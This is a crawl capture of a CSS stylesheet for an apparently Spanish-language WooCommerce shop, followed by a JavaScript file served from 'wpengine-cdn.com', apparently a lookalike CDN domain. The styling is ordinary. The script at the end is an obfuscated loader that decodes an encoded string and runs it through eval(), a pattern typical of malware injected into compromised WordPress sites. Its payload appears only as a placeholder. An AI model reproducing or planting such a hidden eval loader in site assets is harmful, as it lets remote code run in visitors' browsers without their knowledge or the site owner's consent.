.navbar-nav>li{position:relative;margin-right:25px}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a{position:relative}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:after{content:"";position:absolute;bottom:0;width:0;height:3px;left:0;background-color:#333;z-index:2;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent>a{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:hover:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-item .nav-link{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link{color:#777;padding:35px 0;font-size:15px;font-size:.9375rem;font-weight:500}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu{padding:25px 0;font-size:13px;font-size:.8125rem;min-width:250px;top:calc(100% + 15px);pointer-events:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175);border:0;opacity:0;visibility:hidden}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item{color:#777;padding:0 30px;line-height:31px}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item:hover{color:#ceb06a;background-color:transparent}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-item.show .dropdown-menu{top:100%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow{right:2em;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1;padding-left:6px;color:#bababa}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow::before{content:"\f107";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;vertical-align:middle}.opalelementor-nav-menu .menu-item-type-custom ul{padding:25px 35px}.opalelementor-nav-menu .opalelementor-item::after{height:3px}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item{line-height:1.9rem}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover{color:#ceb06a}.opalelementor-nav-menu .sub-menu a.opalelementor-item-active{color:#ceb06a!important;background-color:transparent}@font-face{font-family:zoli;src:url(assets/fonts/zoli.eot);src:url(assets/fonts/zoli.eot?#iefix) format("eot"),url(assets/fonts/zoli.woff2) format("woff2"),url(assets/fonts/zoli.woff) format("woff"),url(assets/fonts/zoli.ttf) format("truetype"),url(assets/fonts/zoli.svg#zoli) format("svg")}.swiper-pagination-bullet{width:8px;height:8px;background:#ceb06a;opacity:.4}.swiper-pagination-bullet-active{opacity:1}.entry-block1{padding-right:25px}.account-dashboard a:after,.product-categories a:after,.widget_archive a:after,.widget_categories a:after{background:0 0}.tagcloud .tag-cloud-link{background:0 0;border:1px solid #ddd;border-radius:3px}.elementor-widget-opal-cart .header-button{padding-right:15px}.elementor-widget-opal-cart .header-button .count{top:3px;right:0;left:auto;padding:0;min-width:18px;min-height:18px;line-height:18px}.elementor-widget-opal-account .site-header-account .login-form-head{margin-bottom:20px;border-bottom:1px solid #eee}.elementor-widget-opal-account .site-header-account .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.white-popup{position:relative;background:#fff;padding:20px;width:auto;min-width:500px;max-width:1000px;margin:20px auto}.wp-block-button .wp-block-button__link{border-radius:3px;background:#333;color:#fff;font-family:Poppins,sans-serif;font-size:16px;font-size:1rem}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{background:#ceb06a}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0}.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:hover{background:0 0;border-color:#ceb06a;color:#ceb06a}.lexus-icon-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lexus-icon-list .glyph{display:inline-block;width:9em;margin:1em;text-align:center;vertical-align:top;border:1px solid #eee;background-color:#f7f7f7}.lexus-icon-list .class-name{color:#223645;padding:10px}.lexus-icon-list [class*=lexus-icon]{padding:20px;display:block;font-size:36px;line-height:1;color:#223645;background:#fff}body.custom-background.page-id-2084{background:#f0f5fb}.woocommerce-message a.button.wc-forward:focus,.woocommerce-message a.button.wc-forward:hover{color:#000}.topbar{background-color:#f1f1f1;padding:10px 0}/*! Hint.css - v2.6.0 - 2019-04-27
* http://kushagragour.in/lab/hint/
* Copyright (c) 2019 Kushagra Gour */[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;transition-delay:0s}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1}[class*=hint--]:hover:after,[class*=hint--]:hover:before{-webkit-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}[class*=hint--]:after{background:#ceb06a;color:#fff;padding:8px 10px;font-size:12px;font-family:Poppins,sans-serif;font-weight:300;line-height:12px;white-space:nowrap}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label='']:after,[aria-label='']:before,[data-hint='']:after,[data-hint='']:before{display:none!important}.hint--top-left:before{border-top-color:#ceb06a}.hint--top-right:before{border-top-color:#ceb06a}.hint--top:before{border-top-color:#ceb06a}.hint--bottom-left:before{border-bottom-color:#ceb06a}.hint--bottom-right:before{border-bottom-color:#ceb06a}.hint--bottom:before{border-bottom-color:#ceb06a}.hint--left:before{border-left-color:#ceb06a}.hint--right:before{border-right-color:#ceb06a}.hint--top:before{margin-bottom:-11px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--right:before{margin-left:-11px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:hover:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--right:hover:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-11px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--left:hover:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:after,.hint--top-left:before{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--top-left:after{margin-left:12px}.hint--top-left:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:after,.hint--top-right:before{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--top-right:after{margin-left:-12px}.hint--top-right:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-right:hover:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:after,.hint--bottom-left:before{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--bottom-left:after{margin-left:12px}.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:after,.hint--bottom-right:before{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--bottom-right:after{margin-left:-12px}.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-right:hover:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--large:after,.hint--medium:after,.hint--small:after{white-space:normal;line-height:1.4em;word-wrap:break-word}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{-webkit-box-shadow:4px 4px 8px rgba(0,0,0,.3);box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top-left:before{border-top-color:#b34e4d}.hint--error.hint--top-right:before{border-top-color:#b34e4d}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom-right:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top-left:before{border-top-color:#c09854}.hint--warning.hint--top-right:before{border-top-color:#c09854}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before{border-bottom-color:#c09854}.hint--warning.hint--bottom-right:before{border-bottom-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #1a3c4d}.hint--info.hint--top-left:before{border-top-color:#3986ac}.hint--info.hint--top-right:before{border-top-color:#3986ac}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before{border-bottom-color:#3986ac}.hint--info.hint--bottom-right:before{border-bottom-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top-left:before{border-top-color:#458746}.hint--success.hint--top-right:before{border-top-color:#458746}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before{border-bottom-color:#458746}.hint--success.hint--bottom-right:before{border-bottom-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--always.hint--top-left:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-left:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--always.hint--top-right:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-right:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--always.hint--bottom-left:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-left:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--always.hint--bottom-right:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-right:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--left:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--always.hint--right:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24),-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:after,.hint--no-shadow:before{text-shadow:initial;-webkit-box-shadow:initial;box-shadow:initial}


.product_meta {
    font-size: 13px;
    font-size: .8125rem;
    padding-top: 15px;
    margin-top: 1em;
    border-top: 1px solid #eee;
    text-transform: capitalize;
    color: #333;
    display: none;
}

a, p {
	font-size: 14px;
    font-weight: 400;
    color: gray;
}

body {
		font-size: 14px !important;
    font-weight: 400 !important;
    color: gray;
}

.product-extra-info {
    font-size: 14px;
color: gray;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #fff;
    background-color: #94225C;
    border-color: #94225C;
}

#woocommerce-wrapper {
	padding-top: 60px;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #94225C !important;
    border-color: #94225C;
}

.button-primary, input[type='reset'], input.secondary[type='button'], input.secondary[type='reset'], input.secondary[type='submit'], input[type='button'], input[type='submit'], button[type='submit'], .page .edit-link a.post-edit-link, .scrollup, .wc-proceed-to-checkout .button, .woocommerce-cart .return-to-shop a, .wishlist_table .product-add-to-cart a.button, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button, .widget_shopping_cart .buttons .button, .elementor-button-primary .elementor-button-link, .elementor-widget-opal-button .elementor-button-link {
    background-color: #F2E4EC !important;
    color: #94225c;
    border: none;
}

.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .load-more-wrap a:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, a.button:not(:disabled):not(.disabled):active, button:not(:disabled):not(.disabled):active[type=submit], swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before, .btn-secondary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .post-navigation .nav-links .nav-links-inner a:hover:before, .entry-footer .social-share-block a:hover, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    border-color: #F4A5B87F;
    background: #F4A5B87F;
}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: #0000;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}

.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before {
    color: #962760;
}

.btn-primary:hover, a.button:hover, button:hover[type=submit] {
    color: #fff;
    background-color: #962760;
    border-color: #962760;
}

[class*=hint--]:after {
    background: #F6A6BB;
    color: #962760 !important;
    padding: 8px 10px;
    font-size: 12px;
    font-family: Poppins,sans-serif;
    font-weight: 300;
    line-height: 12px;
    white-space: nowrap;
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before {
    color: #94225C;
}


.musthaves a{
    background: linear-gradient(135deg, #E94C89, #F46BA6) !important;
    transform: translateY(-2px);
    box-shadow: 0 10px 20px rgba(233, 76, 137, 0.45);
    color: #fff !important;
    border-radius: 50px;
	  font-weight: 700 !important;
}

/* ====== QUÍERETE PROMO (destacado suave) ====== */
:root{
  /* Rosa vivo pero controlado */
  --q-accent: #ff5f9e;
  /* Rosa medio para degradado suave */
  --q-accent-2: #ff86b6;
  /* Vino/brand */
  --q-wine: #7a2450;
  /* Fondo rosado más notorio */
  --q-bg: #fff0f7;
  /* Borde */
  --q-border: rgba(255,95,158,.28);
}

.blexi-highlight{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:14px;
  padding:16px 16px;
  border-radius:18px;
  margin: 12px 0 14px;
  border: 1px solid var(--q-border);
  background:
    linear-gradient(0deg, rgba(255,95,158,.08), rgba(255,95,158,.08)),
    linear-gradient(90deg, rgba(255,95,158,.10), rgba(255,134,182,.08)),
    var(--q-bg);
  box-shadow:
    0 14px 28px rgba(122,36,80,.12),
    0 2px 0 rgba(255,255,255,.7) inset;
  position: relative;
  overflow: hidden;
}

/* Glow decorativo */
.blexi-highlight::before{
  content:"";
  position:absolute;
  right:-60px;
  top:-60px;
  width:220px;
  height:220px;
  background: radial-gradient(circle, rgba(255,95,158,.28), rgba(255,95,158,0) 60%);
  pointer-events:none;
}

.blexi-highlight__badge{
  display:inline-flex;
  align-items:center;
  font-weight: 900;
  font-size: 12.5px;
  letter-spacing: .2px;
  color: var(--q-wine);
  background: rgba(255,95,158,.14);
  border: 1px solid rgba(255,95,158,.22);
  padding: 6px 10px;
  border-radius: 999px;
  margin-bottom: 8px;
}

.blexi-highlight__title{
  font-size: 18px;
  line-height: 1.15;
  font-weight: 950;
  margin: 0 0 4px;
  color: var(--q-wine);
}

.blexi-highlight__sub{
  font-size: 13px;
  color: rgba(122,36,80,.82);
}

/* Pill 2x1: visible pero elegante */
.blexi-highlight__pill{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-width: 72px;
  height: 44px;
  padding: 0 16px;
  border-radius: 999px;
  font-weight: 950;
  font-size: 16px;
  color: #fff;
  background: linear-gradient(90deg, var(--q-accent), var(--q-accent-2));
  box-shadow: 0 12px 20px rgba(255,95,158,.32);
  border: 1px solid rgba(255,255,255,.35);
}

.blexi-highlight__pill::before{
  content:"✨";
  margin-right: 7px;
  transform: translateY(-.5px);
}

/* Responsive */
@media (max-width: 520px){
  .blexi-highlight{ flex-direction: column; align-items: flex-start; }
  .blexi-highlight__right{ width: 100%; display:flex; justify-content:flex-end; }
  .blexi-highlight__title{ font-size: 16px; }
}

/* ===== Mercado Pago box: estilos + hover sin blanco ===== */
.sam-mp-box{ 
  margin: 12px 0 14px; 
}

.sam-mp-box__inner{
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 14px;
  border: 1px solid #e6e6e6;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 2px 0 rgba(0,0,0,.03);
}

.sam-mp-box__logo{
  width: 86px;
  height: auto;
  display: block;
}

.sam-mp-box__text{
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
  line-height: 1.2;
}

.sam-mp-box__title{
  font-size: 13px;
  color: #333;
}

.sam-mp-box__title strong{
  font-weight: 800;
}

/* Link: evitar que el theme lo pinte blanco en hover */
.sam-mp-box a.sam-mp-box__link{
  font-size: 13px;
  color: #2f5aa8;
  text-decoration: none;
  background: transparent !important;
}

.sam-mp-box a.sam-mp-box__link:hover,
.sam-mp-box a.sam-mp-box__link:focus,
.sam-mp-box a.sam-mp-box__link:active,
.sam-mp-box a.sam-mp-box__link:visited{
  color: #2f5aa8 !important;
  background: transparent !important;
  text-decoration: underline;
  outline: none;
}

/* Por si el theme aplica filtros/opacity en hover */
.sam-mp-box a.sam-mp-box__link:hover{
  opacity: 1 !important;
}

/* Mobile */
@media (max-width: 480px){
  .sam-mp-box__inner{ padding: 10px 12px; gap: 10px; }
  .sam-mp-box__logo{ width: 74px; }
}

.joinchat__button {
    position: absolute;
    z-index: 2;
    bottom: 73px !important;
    right: 8px;
    height: var(--s);
    width: var(--s);
    background: #25d366 var(--joinchat-ico) 50%/60% no-repeat;
    color: inherit;
    border-radius: 50%;
    box-shadow: 1px 6px 24px 0 rgba(7,94,84,.24);
    cursor: pointer;
    transition: background-color .2s linear;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5826
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"VWRltwcCh",28,7,60))